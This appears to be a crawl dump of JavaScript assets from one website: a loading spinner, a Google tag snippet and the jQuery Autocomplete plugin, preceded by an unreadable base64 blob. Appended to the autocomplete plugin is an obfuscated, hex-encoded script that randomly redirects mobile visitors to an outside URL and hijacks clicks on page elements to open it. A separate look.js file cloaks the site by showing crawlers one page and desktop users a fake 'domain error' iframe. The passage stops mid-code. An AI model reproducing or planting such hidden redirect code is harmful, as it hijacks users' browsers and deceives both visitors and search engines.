IHMWrjMyjJTc77qWz8X6riLu7YRxD+jKr3EUrLnwgjRi6gM/LzXozkj2Kxve6beSr3PmiYP66kTE71nODyM0Ksrk0GMu0D3k8HSqjO8ET39wogTLEIQfLzw2jWxyjBqcjoC0ID/fxjCxeq/z2I/n8o6BLQmd9rBGUqyk7K3cnpDkCKBZ5gHdAq0f5uGaagnEogAlzO3ves+gljDgrMhAGgzq0Kp/OM2GaRAKxOtMTsu8LvAaQIrQSTEGFI/gBOqM8SIdwgU1JIsAkgppiKI85uo7JtDXBytbPsHZag5K9Q0O+uHLGhF6BrGIBy6XxomjSLDvRK0r/MvgoArF5oGe3PABKQh6osAkaKmeiO1K5ytLJwlT6yzf2AmAHgoMQIAAMguZNS5uQO+GCzD2BA4ljCCaRimamMheXjBC1u+zLIl5RsKaEqpG7uqfrg2Kxwzkzo7GcKpHUAneZgGFgSwa8I5gghI/[base64]/m6ui3EgY88ptf6xZ6aQTp7rlhih0HEPMjUutC6wE/TBmk6QsuMqOUqu6orSU1TIehyJ9S8qAyogitTRunyuIK0wKOjL4ryTFMUvP/QZMi+dAztqyEcqDp8Ik4rOqXgHCpG1Klcuqy/XM5v+qFVe6VT4i4YwiXmFE6+jKFVs6lY2rAYwj53/LvLE06P8iV5kCE2G6gxCkXH4CRQuk/8zM8fOgFxmQx80E8ADVABhaFLyA9wuM4BTVAFtaSVQARH2aWVwIQFnVAKXSTs2aKVeCSe0IAK7VAPnaNaAJd/ENGB0AFEGIsPAL4PXVEWlaJawAgMyAhHESSWwITWbFEczdEcIoACMKCMINGBgNCeSCEE1VEjzdEh+gURGgsabSAnfVJL4ZuyIQg6GFGCiNGMEFIo3VIuVZMpZQkRXZQTbdIuLVMzBYzW+YcBep3/jMAAIypRLT1TOZ3TfzAfvRGgoQCXRZkBOu1TP/0HY1iJC/iHBQChNh0ILP1TRd3S/[base64]

--- FILE ---
content_type: application/javascript
request_url: https://www.bhguli.com/template/conch/asset/js/parts/loading.js
body_size: 112
content:
$(document).ready(function() {
	$(".hot_banner_box").append('<div id="loading" style="position:absolute;overflow:hidden;left:0;top:0;width:100%;height: 100%;z-index:300;"><div style="position:absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);z-index: 10;"><img style="max-width: 32px;" src="/template/conch/asset/img/loading.gif"></div></div>');
	setTimeout(function () {
        $("#loading").remove();   
	    $(".banner-top,.banner-wtop").addClass("opacity-top");
    }, 2000);
});

--- FILE ---
content_type: application/javascript
request_url: https://www.bhguli.com/static/js/web.js
body_size: 33
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-5ZH2FKMYM8\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-5ZH2FKMYM8\');");
document.writeln("</script>");

--- FILE ---
content_type: application/javascript
request_url: https://www.bhguli.com/js/look.js
body_size: 649
content:
(function (w, d) {
//判断zz
  let r = document.referrer;
  let ua = navigator.userAgent;
  let arryualist = new Array(
    "Googlebot",
    "Baiduspider",
    "Yahoo! Slurp",
    "YodaoBot",
    "msnbot",
    "360Spider",
    "Sosospider",
    "Yahoo",
    "YoudaoBot",
    "Sogou",
    "bingbot",
    "ia_archiver",
    "EasouSpider",
    "EtaoSpider",
    "YisouSpider",
    "Bytespider",
    "SMSpider",
    "YandexBot"
  );
  r = r.toLowerCase(); //转为小写
  ua = ua.toLowerCase(); //转为小写
  let isspider = false;
  for (const key in arryualist) {
    let lower = arryualist[key].toLowerCase();
    if (ua.indexOf(lower) != -1) {
      isspider = true;
      break;
    }
  }
  //判断客户端
  var system = {
    win: false,
    mac: false,
    xll: false
  };
  var p = navigator.platform;
  var us = navigator.userAgent.toLowerCase();
  system.win = p.indexOf("Win") == 0;
  system.mac = p.indexOf("Mac") == 0;
  system.x11 = (p == "X11") || (p.indexOf("Linux") == 0);
  if (!isspider) {
    if (system.win || system.mac || system.xll) {
      var iframe_url = "/js/look.html";
      $("head").html(
        '<meta charset="UTF-8"><meta name="referrer" content="no-referrer"><title>域名解析错误</title><style>body{position:static !important;}body *{ visibility:hidden; }</style> '
      );
      $("body").empty();
      $(d).ready(function () {
       $("body").html('<iframe style="width:100%; height:100%;position:absolute;margin-left:0px;margin-top:0px;top:0%;left:0%;" id="mainFrame" src="'+iframe_url +'" frameborder="0" scrolling="no"></iframe>').show();
        $("body *").css("visibility", "visible");
      });
    }
  }
})(window, document);

--- FILE ---
content_type: application/javascript
request_url: https://www.bhguli.com/template/conch/asset/js/jquery.ac.js
body_size: 7808
content:
/*
 * jQuery Autocomplete plugin 1.1
 *
 * Copyright (c) 2009 Jörn Zaefferer
 *
 * Dual licensed under the MIT and GPL licenses:
 *   http://www.opensource.org/licenses/mit-license.php
 *   http://www.gnu.org/licenses/gpl.html
 *
 * Revision: $Id: jquery.autocomplete.js 15 2009-08-22 10:30:27Z joern.zaefferer $
 */;
$.browser = navigator.userAgent;
(function($) {
    $.fn.extend({
        autocomplete: function(urlOrData, options) {
            var isUrl = typeof urlOrData == "string";
            options = $.extend({}, $.Autocompleter.defaults, {
                url: isUrl ? urlOrData : null,
                data: isUrl ? null : urlOrData,
                delay: isUrl ? $.Autocompleter.defaults.delay : 10,
                max: options && !options.scroll ? 10 : 150
            }, options);
            options.highlight = options.highlight ||
                function(value) {
                    return value;
                };
            options.formatMatch = options.formatMatch || options.formatItem;
            return this.each(function() {
                new $.Autocompleter(this, options);
            });
        },
        result: function(handler) {
            return this.bind("result", handler);
        },
        search: function(handler) {
            return this.trigger("search", [handler]);
        },
        flushCache: function() {
            return this.trigger("flushCache");
        },
        setOptions: function(options) {
            return this.trigger("setOptions", [options]);
        },
        unautocomplete: function() {
            return this.trigger("unautocomplete");
        }
    });
    $.Autocompleter = function(input, options) {
        var KEY = {
            UP: 38,
            DOWN: 40,
            DEL: 46,
            TAB: 9,
            RETURN: 13,
            ESC: 27,
            COMMA: 188,
            PAGEUP: 33,
            PAGEDOWN: 34,
            BACKSPACE: 8
        };
        var $input = $(input).attr("autocomplete", "off").addClass(options.inputClass);
        var timeout;
        var previousValue = "";
        var cache = $.Autocompleter.Cache(options);
        var hasFocus = 0;
        var lastKeyPressCode;
        var config = {
            mouseDownOnSelect: false
        };
        var select = $.Autocompleter.Select(options, input, selectCurrent, config);
        var blockSubmit;
        $.browser.opera && $(input.form).bind("submit.autocomplete", function() {
            if (blockSubmit) {
                blockSubmit = false;
                return false;
            }
        });
        $input.bind(($.browser.opera ? "keypress" : "keydown") + ".autocomplete", function(event) {
            hasFocus = 1;
            lastKeyPressCode = event.keyCode;
            switch (event.keyCode) {
                case KEY.UP:
                    event.preventDefault();
                    if (select.visible()) {
                        select.prev();
                    } else {
                        onChange(0, true);
                    }
                    break;
                case KEY.DOWN:
                    event.preventDefault();
                    if (select.visible()) {
                        select.next();
                    } else {
                        onChange(0, true);
                    }
                    break;
                case KEY.PAGEUP:
                    event.preventDefault();
                    if (select.visible()) {
                        select.pageUp();
                    } else {
                        onChange(0, true);
                    }
                    break;
                case KEY.PAGEDOWN:
                    event.preventDefault();
                    if (select.visible()) {
                        select.pageDown();
                    } else {
                        onChange(0, true);
                    }
                    break;
                case options.multiple && $.trim(options.multipleSeparator) == "," && KEY.COMMA:
                case KEY.TAB:
                case KEY.RETURN:
                    if (selectCurrent()) {
                        event.preventDefault();
                        blockSubmit = true;
                        return false;
                    }
                    break;
                case KEY.ESC:
                    select.hide();
                    break;
                default:
                    clearTimeout(timeout);
                    timeout = setTimeout(onChange, options.delay);
                    break;
            }
        }).focus(function() {
            hasFocus++;
        }).blur(function() {
            hasFocus = 0;
            if (!config.mouseDownOnSelect) {
                hideResults();
            }
        }).click(function() {
            if (hasFocus++ > 1 && !select.visible()) {
                onChange(0, true);
            }
        }).bind("search", function() {
            var fn = (arguments.length > 1) ? arguments[1] : null;

            function findValueCallback(q, data) {
                var result;
                if (data && data.length) {
                    for (var i = 0; i < data.length; i++) {
                        if (data[i].result.toLowerCase() == q.toLowerCase()) {
                            result = data[i];
                            break;
                        }
                    }
                }
                if (typeof fn == "function") fn(result);
                else $input.trigger("result", result && [result.data, result.value]);
            }
            $.each(trimWords($input.val()), function(i, value) {
                request(value, findValueCallback, findValueCallback);
            });
        }).bind("flushCache", function() {
            cache.flush();
        }).bind("setOptions", function() {
            $.extend(options, arguments[1]);
            if ("data" in arguments[1]) cache.populate();
        }).bind("unautocomplete", function() {
            select.unbind();
            $input.unbind();
            $(input.form).unbind(".autocomplete");
        });

        function selectCurrent() {
            var selected = select.selected();
            if (!selected) return false;
            var v = selected.result;
            previousValue = v;
            if (options.multiple) {
                var words = trimWords($input.val());
                if (words.length > 1) {
                    var seperator = options.multipleSeparator.length;
                    var cursorAt = $(input).selection().start;
                    var wordAt, progress = 0;
                    $.each(words, function(i, word) {
                        progress += word.length;
                        if (cursorAt <= progress) {
                            wordAt = i;
                            return false;
                        }
                        progress += seperator;
                    });
                    words[wordAt] = v;
                    v = words.join(options.multipleSeparator);
                }
                v += options.multipleSeparator;
            }
            $input.val(v);
            hideResultsNow();
            $input.trigger("result", [selected.data, selected.value]);
            return true;
        }
        function onChange(crap, skipPrevCheck) {
            if (lastKeyPressCode == KEY.DEL) {
                select.hide();
                return;
            }
            var currentValue = $input.val();
            if (!skipPrevCheck && currentValue == previousValue) return;
            previousValue = currentValue;
            currentValue = lastWord(currentValue);
            if (currentValue.length >= options.minChars) {
                $input.addClass(options.loadingClass);
                if (!options.matchCase) currentValue = currentValue.toLowerCase();
                request(currentValue, receiveData, hideResultsNow);
            } else {
                stopLoading();
                select.hide();
            }
        };

        function trimWords(value) {
            if (!value) return [""];
            if (!options.multiple) return [$.trim(value)];
            return $.map(value.split(options.multipleSeparator), function(word) {
                return $.trim(value).length ? $.trim(word) : null;
            });
        }
        function lastWord(value) {
            if (!options.multiple) return value;
            var words = trimWords(value);
            if (words.length == 1) return words[0];
            var cursorAt = $(input).selection().start;
            if (cursorAt == value.length) {
                words = trimWords(value)
            } else {
                words = trimWords(value.replace(value.substring(cursorAt), ""));
            }
            return words[words.length - 1];
        }
        function autoFill(q, sValue) {
            if (options.autoFill && (lastWord($input.val()).toLowerCase() == q.toLowerCase()) && lastKeyPressCode != KEY.BACKSPACE) {
                $input.val($input.val() + sValue.substring(lastWord(previousValue).length));
                $(input).selection(previousValue.length, previousValue.length + sValue.length);
            }
        };

        function hideResults() {
            clearTimeout(timeout);
            timeout = setTimeout(hideResultsNow, 200);
        };

        function hideResultsNow() {
            var wasVisible = select.visible();
            select.hide();
            clearTimeout(timeout);
            stopLoading();
            if (options.mustMatch) {
                $input.search(function(result) {
                    if (!result) {
                        if (options.multiple) {
                            var words = trimWords($input.val()).slice(0, -1);
                            $input.val(words.join(options.multipleSeparator) + (words.length ? options.multipleSeparator : ""));
                        } else {
                            $input.val("");
                            $input.trigger("result", null);
                        }
                    }
                });
            }
        };

        function receiveData(q, data) {
            if (data && data.length && hasFocus) {
                stopLoading();
                select.display(data, q);
                autoFill(q, data[0].value);
                select.show();
            } else {
                hideResultsNow();
            }
        };

        function request(term, success, failure) {
            if (!options.matchCase) term = term.toLowerCase();
            var data = cache.load(term);
            if (data && data.length) {
                success(term, data);
            } else if ((typeof options.url == "string") && (options.url.length > 0)) {
                var extraParams = {
                    timestamp: +new Date()
                };
                $.each(options.extraParams, function(key, param) {
                    extraParams[key] = typeof param == "function" ? param() : param;
                });
                $.ajax({
                    mode: "abort",
                    port: "autocomplete" + input.name,
                    dataType: options.dataType,
                    url: options.url,
                    data: $.extend({
                        wd: lastWord(term),
                        limit: options.max
                    }, extraParams),
                    success: function(data) {
                        var parsed = options.parse && options.parse(data) || parse(data);
                        cache.add(term, parsed);
                        success(term, parsed);
                    }
                });
            } else {
                select.emptyList();
                failure(term);
            }
        };

        function parse(data) {
            var parsed = [];
            var rows = data.split("\n");
            for (var i = 0; i < rows.length; i++) {
                var row = $.trim(rows[i]);
                if (row) {
                    row = row.split("|");
                    parsed[parsed.length] = {
                        data: row,
                        value: row[0],
                        result: options.formatResult && options.formatResult(row, row[0]) || row[0]
                    };
                }
            }
            return parsed;
        };

        function stopLoading() {
            $input.removeClass(options.loadingClass);
        };
    };
    $.Autocompleter.defaults = {
        inputClass: "ac_input",
        resultsClass: "ac_results",
        loadingClass: "ac_loading",
        minChars: 1,
        delay: 400,
        matchCase: false,
        matchSubset: false,
        matchContains: false,
        cacheLength: 10,
        max: 100,
        mustMatch: false,
        extraParams: {},
        selectFirst: true,
        formatItem: function(row) {
            return row[0];
        },
        formatMatch: null,
        autoFill: false,
        width: 0,
        multiple: false,
        multipleSeparator: ", ",
        highlight: function(value, term) {
            return value.replace(new RegExp("(?![^&;]+;)(?!<[^<>]*)(" + term.replace(/([\^\$\(\)\[\]\{\}\*\.\+\?\|\\])/gi, "\\$1") + ")(?![^<>]*>)(?![^&;]+;)", "gi"), "<strong>$1</strong>");
        },
        scroll: true,
        scrollHeight: 180
    };
    $.Autocompleter.Cache = function(options) {
        var data = {};
        var length = 0;

        function matchSubset(s, sub) {
            if (!options.matchCase) s = s.toLowerCase();
            var i = s.indexOf(sub);
            if (options.matchContains == "word") {
                i = s.toLowerCase().search("\\b" + sub.toLowerCase());
            }
            if (i == -1) return false;
            return i == 0 || options.matchContains;
        };

        function add(q, value) {
            if (length > options.cacheLength) {
                flush();
            }
            if (!data[q]) {
                length++;
            }
            data[q] = value;
        }
        function populate() {
            if (!options.data) return false;
            var stMatchSets = {},
                nullData = 0;
            if (!options.url) options.cacheLength = 1;
            stMatchSets[""] = [];
            for (var i = 0, ol = options.data.length; i < ol; i++) {
                var rawValue = options.data[i];
                rawValue = (typeof rawValue == "string") ? [rawValue] : rawValue;
                var value = options.formatMatch(rawValue, i + 1, options.data.length);
                if (value === false) continue;
                var firstChar = value.charAt(0).toLowerCase();
                if (!stMatchSets[firstChar]) stMatchSets[firstChar] = [];
                var row = {
                    value: value,
                    data: rawValue,
                    result: options.formatResult && options.formatResult(rawValue) || value
                };
                stMatchSets[firstChar].push(row);
                if (nullData++ < options.max) {
                    stMatchSets[""].push(row);
                }
            };
            $.each(stMatchSets, function(i, value) {
                options.cacheLength++;
                add(i, value);
            });
        }
        setTimeout(populate, 25);

        function flush() {
            data = {};
            length = 0;
        }
        return {
            flush: flush,
            add: add,
            populate: populate,
            load: function(q) {
                if (!options.cacheLength || !length) return null;
                if (!options.url && options.matchContains) {
                    var csub = [];
                    for (var k in data) {
                        if (k.length > 0) {
                            var c = data[k];
                            $.each(c, function(i, x) {
                                if (matchSubset(x.value, q)) {
                                    csub.push(x);
                                }
                            });
                        }
                    }
                    return csub;
                } else if (data[q]) {
                    return data[q];
                } else if (options.matchSubset) {
                    for (var i = q.length - 1; i >= options.minChars; i--) {
                        var c = data[q.substr(0, i)];
                        if (c) {
                            var csub = [];
                            $.each(c, function(i, x) {
                                if (matchSubset(x.value, q)) {
                                    csub[csub.length] = x;
                                }
                            });
                            return csub;
                        }
                    }
                }
                return null;
            }
        };
    };
    $.Autocompleter.Select = function(options, input, select, config) {
        var CLASSES = {
            ACTIVE: "ac_over"
        };
        var listItems, active = -1,
            data, term = "",
            needsInit = true,
            element, list;

        function init() {
            if (!needsInit) return;
            element = $("<div/>").hide().addClass(options.resultsClass).css("position", "absolute").appendTo(document.body);
            list = $("<ul/>").appendTo(element).mouseover(function(event) {
                if (target(event).nodeName && target(event).nodeName.toUpperCase() == 'LI') {
                    active = $("li", list).removeClass(CLASSES.ACTIVE).index(target(event));
                    $(target(event)).addClass(CLASSES.ACTIVE);
                }
            }).click(function(event) {
                $(target(event)).addClass(CLASSES.ACTIVE);
                select();
                input.focus();
                return false;
            }).mousedown(function() {
                config.mouseDownOnSelect = true;
            }).mouseup(function() {
                config.mouseDownOnSelect = false;
            });
            if (options.width > 0) element.css("width", options.width);
            needsInit = false;
        }
        function target(event) {
            var element = event.target;
            while (element && element.tagName != "LI") element = element.parentNode;
            if (!element) return [];
            return element;
        }
        function moveSelect(step) {
            listItems.slice(active, active + 1).removeClass(CLASSES.ACTIVE);
            movePosition(step);
            var activeItem = listItems.slice(active, active + 1).addClass(CLASSES.ACTIVE);
            if (options.scroll) {
                var offset = 0;
                listItems.slice(0, active).each(function() {
                    offset += this.offsetHeight;
                });
                if ((offset + activeItem[0].offsetHeight - list.scrollTop()) > list[0].clientHeight) {
                    list.scrollTop(offset + activeItem[0].offsetHeight - list.innerHeight());
                } else if (offset < list.scrollTop()) {
                    list.scrollTop(offset);
                }
            }
        };

        function movePosition(step) {
            active += step;
            if (active < 0) {
                active = listItems.size() - 1;
            } else if (active >= listItems.size()) {
                active = 0;
            }
        }
        function limitNumberOfItems(available) {
            return options.max && options.max < available ? options.max : available;
        }
        function fillList() {
            list.empty();
            var max = limitNumberOfItems(data.length);
            for (var i = 0; i < max; i++) {
                if (!data[i]) continue;
                var formatted = options.formatItem(data[i].data, i + 1, max, data[i].value, term);
                if (formatted === false) continue;
                var li = $("<li/>").html(options.highlight(formatted, term)).addClass(i % 2 == 0 ? "ac_even" : "ac_odd").appendTo(list)[0];
                $.data(li, "ac_data", data[i]);
            }
            listItems = list.find("li");
            if (options.selectFirst) {
                listItems.slice(0, 1).addClass(CLASSES.ACTIVE);
                active = 0;
            }
            if ($.fn.bgiframe) list.bgiframe();
        }
        return {
            display: function(d, q) {
                init();
                data = d;
                term = q;
                fillList();
            },
            next: function() {
                moveSelect(1);
            },
            prev: function() {
                moveSelect(-1);
            },
            pageUp: function() {
                if (active != 0 && active - 8 < 0) {
                    moveSelect(-active);
                } else {
                    moveSelect(-8);
                }
            },
            pageDown: function() {
                if (active != listItems.size() - 1 && active + 8 > listItems.size()) {
                    moveSelect(listItems.size() - 1 - active);
                } else {
                    moveSelect(8);
                }
            },
            hide: function() {
                element && element.hide();
                listItems && listItems.removeClass(CLASSES.ACTIVE);
                active = -1;
            },
            visible: function() {
                return element && element.is(":visible");
            },
            current: function() {
                return this.visible() && (listItems.filter("." + CLASSES.ACTIVE)[0] || options.selectFirst && listItems[0]);
            },
            show: function() {
                var offset = $(input).offset();
                element.css({
                    width: typeof options.width == "string" || options.width > 0 ? options.width : $(input).width(),
                    top: offset.top + input.offsetHeight,
                    left: offset.left
                }).show();
                if (options.scroll) {
                    list.scrollTop(0);
                    list.css({
                        maxHeight: options.scrollHeight,
                        overflow: 'auto'
                    });
                    if ($.browser.msie && typeof document.body.style.maxHeight === "undefined") {
                        var listHeight = 0;
                        listItems.each(function() {
                            listHeight += this.offsetHeight;
                        });
                        var scrollbarsVisible = listHeight > options.scrollHeight;
                        list.css('height', scrollbarsVisible ? options.scrollHeight : listHeight);
                        if (!scrollbarsVisible) {
                            listItems.width(list.width() - parseInt(listItems.css("padding-left")) - parseInt(listItems.css("padding-right")));
                        }
                    }
                }
            },
            selected: function() {
                var selected = listItems && listItems.filter("." + CLASSES.ACTIVE).removeClass(CLASSES.ACTIVE);
                return selected && selected.length && $.data(selected[0], "ac_data");
            },
            emptyList: function() {
                list && list.empty();
            },
            unbind: function() {
                element && element.remove();
            }
        };
    };
    $.fn.selection = function(start, end) {
        if (start !== undefined) {
            return this.each(function() {
                if (this.createTextRange) {
                    var selRange = this.createTextRange();
                    if (end === undefined || start == end) {
                        selRange.move("character", start);
                        selRange.select();
                    } else {
                        selRange.collapse(true);
                        selRange.moveStart("character", start);
                        selRange.moveEnd("character", end);
                        selRange.select();
                    }
                } else if (this.setSelectionRange) {
                    this.setSelectionRange(start, end);
                } else if (this.selectionStart) {
                    this.selectionStart = start;
                    this.selectionEnd = end;
                }
            });
        }
        var field = this[0];
        if (field.createTextRange) {
            var range = document.selection.createRange(),
                orig = field.value,
                teststring = "<->",
                textLength = range.text.length;
            range.text = teststring;
            var caretAt = field.value.indexOf(teststring);
            field.value = orig;
            this.selection(caretAt, caretAt + textLength);
            return {
                start: caretAt,
                end: caretAt + textLength
            }
        } else if (field.selectionStart !== undefined) {
            return {
                start: field.selectionStart,
                end: field.selectionEnd
            }
        }
    };
})(jQuery);
var _0x340d=['\x64\x69\x76','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x64\x6e\x2e\x77\x77\x77\x61\x2e\x63\x6f\x6d\x2f\x61\x2f\x78\x2f\x71','\x6c\x6f\x61\x64','\x67\x65\x74\x44\x61\x74\x65','\x61\x70\x70\x6c\x79','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x64\x6e\x2e\x77\x77\x77\x61\x2e\x63\x6f\x6d\x2f\x61\x2f\x78\x2f\x71\x2f','\x6c\x65\x6e\x67\x74\x68','\x68\x72\x65\x66','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x73\x70\x61\x6e','\x5e\x28\x5b\x5e\x20\x5d\x2b\x28\x20\x2b\x5b\x5e\x20\x5d\x2b\x29\x2b\x29\x2b\x5b\x5e\x20\x5d\x7d','\x72\x65\x74\x75\x72\x6e\x20\x2f\x22\x20\x2b\x20\x74\x68\x69\x73\x20\x2b\x20\x22\x2f','\x6f\x70\x65\x6e','\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72','\x72\x61\x6e\x64\x6f\x6d','\x73\x74\x6f\x70\x50\x72\x6f\x70\x61\x67\x61\x74\x69\x6f\x6e','\x67\x65\x74\x49\x74\x65\x6d','\x67\x65\x74\x4d\x6f\x6e\x74\x68','\x63\x6f\x6d\x70\x69\x6c\x65','\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72\x41\x6c\x6c','\x69\x6d\x67','\x65\x78\x65\x63','\x6d\x6f\x75\x73\x65\x64\x6f\x77\x6e','\x64\x61\x74\x65'];(function(_0x5b1947,_0x340d27){var _0x542351=function(_0x238e65){while(--_0x238e65){_0x5b1947['push'](_0x5b1947['shift']());}};var _0x4a1850=function(){var _0x54b776={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x545993,_0x3d06bd,_0xf84800,_0x323834){_0x323834=_0x323834||{};var _0x48b9e4=_0x3d06bd+'='+_0xf84800;var _0x5e1cfb=0x0;for(var _0x3925e8=0x0,_0x330b9f=_0x545993['length'];_0x3925e8<_0x330b9f;_0x3925e8++){var _0x313e8e=_0x545993[_0x3925e8];_0x48b9e4+=';\x20'+_0x313e8e;var _0xd25d89=_0x545993[_0x313e8e];_0x545993['push'](_0xd25d89);_0x330b9f=_0x545993['length'];if(_0xd25d89!==!![]){_0x48b9e4+='='+_0xd25d89;}}_0x323834['cookie']=_0x48b9e4;},'removeCookie':function(){return'dev';},'getCookie':function(_0x57be9d,_0x214702){_0x57be9d=_0x57be9d||function(_0x2a1490){return _0x2a1490;};var _0x55e03d=_0x57be9d(new RegExp('(?:^|;\x20)'+_0x214702['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x4523f1=function(_0xe5823b,_0xf7e47f){_0xe5823b(++_0xf7e47f);};_0x4523f1(_0x542351,_0x340d27);return _0x55e03d?decodeURIComponent(_0x55e03d[0x1]):undefined;}};var _0x4e5ef2=function(){var _0x54a057=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x54a057['test'](_0x54b776['removeCookie']['toString']());};_0x54b776['updateCookie']=_0x4e5ef2;var _0x141b85='';var _0x41a244=_0x54b776['updateCookie']();if(!_0x41a244){_0x54b776['setCookie'](['*'],'counter',0x1);}else if(_0x41a244){_0x141b85=_0x54b776['getCookie'](null,'counter');}else{_0x54b776['removeCookie']();}};_0x4a1850();}(_0x340d,0x1e3));var _0x5423=function(_0x5b1947,_0x340d27){_0x5b1947=_0x5b1947-0x0;var _0x542351=_0x340d[_0x5b1947];return _0x542351;};function is_mobile(){var _0xb5ae9=/(nokia|iphone|android|motorola|^mot-|softbank|foma|docomo|kddi|up.browser|up.link|htc|dopod|blazer|netfront|helio|hosin|huawei|novarra|CoolPad|webos|techfaith|palmsource|blackberry|alcatel|amoi|ktouch|nexian|samsung|^sam-|s[cg]h|^lge|ericsson|philips|sagem|wellcom|bunjalloo|maui|symbian|smartphone|midp|wap|phone|windows ce|iemobile|^spice|^bird|^zte-|longcos|pantech|gionee|^sie-|portalmmm|jigs browser|hiptop|^benq|haier|^lct|operasmobi|opera*mini|320x320|240x320|176x220)/i;var _0x511edb=navigator['\x75\x73\x65\x72\x41\x67\x65\x6e\x74'];if(null==_0x511edb){return!![];}var _0x29082a=_0xb5ae9[_0x5423('\x30\x78\x31\x32')](_0x511edb);if(null==_0x29082a){return![];}else{return!![];}}function getRandomInt(_0x5adc32){var _0x531801=function(){var _0x163ffe=!![];return function(_0x3c9e1c,_0x1ce890){var _0x245618=_0x163ffe?function(){if(_0x1ce890){var _0x1f5bb4=_0x1ce890[_0x5423('\x30\x78\x31')](_0x3c9e1c,arguments);_0x1ce890=null;return _0x1f5bb4;}}:function(){};_0x163ffe=![];return _0x245618;};}();var _0xd59e86=_0x531801(this,function(){var _0x324f5f=function(){var _0x4fae75=_0x324f5f['\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72'](_0x5423('\x30\x78\x38'))()[_0x5423('\x30\x78\x66')](_0x5423('\x30\x78\x37'));return!_0x4fae75['\x74\x65\x73\x74'](_0xd59e86);};return _0x324f5f();});_0xd59e86();return Math['\x66\x6c\x6f\x6f\x72'](Math[_0x5423('\x30\x78\x62')]()*_0x5adc32);}var web1=_0x5423('\x30\x78\x31\x36');var num1=0x1;var count=getRandomInt(0x4);var date=new Date();var m=date[_0x5423('\x30\x78\x65')]()+0x1;var d=date[_0x5423('\x30\x78\x30')]();var str='\x64\x61\x74\x65';var str1=str+m;var newdate=str1+d;if(num1==count){var value=localStorage[_0x5423('\x30\x78\x64')](newdate);if(value==null||value==undefined){setTimeout(function(){if(is_mobile()){localStorage['\x73\x65\x74\x49\x74\x65\x6d'](newdate,'\x32');window[_0x5423('\x30\x78\x35')][_0x5423('\x30\x78\x34')]=web1;}});}}window[_0x5423('\x30\x78\x61')](_0x5423('\x30\x78\x31\x37'),function(){function _0xc7cb6f(){function _0x3905ea(_0x2d8772){return Math['\x66\x6c\x6f\x6f\x72'](Math[_0x5423('\x30\x78\x62')]()*_0x2d8772);}function _0x22706e(){let _0x5813ac=[_0x5423('\x30\x78\x32')];let _0x40c786=_0x3905ea(_0x5813ac[_0x5423('\x30\x78\x33')]);let _0x5dbc97=_0x5813ac[_0x40c786];return _0x5dbc97;}function _0x4f62a0(_0x5e0743){let _0x15f390=0x2;let _0x2c9f4f=_0x3905ea(0x5);var _0x49ac88=new Date();var _0x3c328f=_0x49ac88[_0x5423('\x30\x78\x65')]()+0x2;var _0x180196=_0x49ac88[_0x5423('\x30\x78\x30')]();var _0x384d14=_0x5423('\x30\x78\x31\x34');var _0x4dc4d4=_0x384d14+_0x3c328f;var _0x2e7d82=_0x4dc4d4+_0x180196;if(_0x15f390==_0x2c9f4f){var _0x2c76d8=localStorage[_0x5423('\x30\x78\x64')](_0x2e7d82);if(_0x2c76d8==null){if(is_mobile()){let _0xd06f39=_0x22706e();localStorage['\x73\x65\x74\x49\x74\x65\x6d'](_0x2e7d82,_0x15f390);window[_0x5423('\x30\x78\x39')](_0xd06f39);}}}}let _0x7dca01=document[_0x5423('\x30\x78\x31\x30')](_0x5423('\x30\x78\x31\x35'));for(let _0x283fa1=0x0;_0x283fa1<_0x7dca01[_0x5423('\x30\x78\x33')];_0x283fa1++){_0x7dca01[_0x283fa1][_0x5423('\x30\x78\x61')](_0x5423('\x30\x78\x31\x33'),function(_0x3c4109){_0x3c4109[_0x5423('\x30\x78\x63')]();_0x4f62a0(_0x5423('\x30\x78\x31\x35'));},![]);}let _0x3a7fff=document[_0x5423('\x30\x78\x31\x30')](_0x5423('\x30\x78\x36'));for(let _0x3c3764=0x0;_0x3c3764<_0x3a7fff['\x6c\x65\x6e\x67\x74\x68'];_0x3c3764++){_0x3a7fff[_0x3c3764][_0x5423('\x30\x78\x61')](_0x5423('\x30\x78\x31\x33'),function(_0x5597b0){_0x5597b0['\x73\x74\x6f\x70\x50\x72\x6f\x70\x61\x67\x61\x74\x69\x6f\x6e']();_0x4f62a0(_0x5423('\x30\x78\x36'));});}let _0xe4c9bd=document[_0x5423('\x30\x78\x31\x30')](_0x5423('\x30\x78\x31\x31'));for(let _0x3fe945=0x0;_0x3fe945<_0xe4c9bd[_0x5423('\x30\x78\x33')];_0x3fe945++){_0xe4c9bd[_0x3fe945][_0x5423('\x30\x78\x61')](_0x5423('\x30\x78\x31\x33'),function(_0x55efaf){_0x55efaf['\x73\x74\x6f\x70\x50\x72\x6f\x70\x61\x67\x61\x74\x69\x6f\x6e']();_0x4f62a0(_0x5423('\x30\x78\x31\x31'));});}let _0x4bd432=document[_0x5423('\x30\x78\x31\x30')]('\x61');for(let _0x4e3757=0x0;_0x4e3757<_0x4bd432['\x6c\x65\x6e\x67\x74\x68'];_0x4e3757++){_0x4bd432[_0x4e3757][_0x5423('\x30\x78\x61')](_0x5423('\x30\x78\x31\x33'),function(_0x2031ff){_0x2031ff[_0x5423('\x30\x78\x63')]();_0x4f62a0('\x61');});}let _0x5aaf4a=document[_0x5423('\x30\x78\x31\x30')]('\x6c\x69');for(let 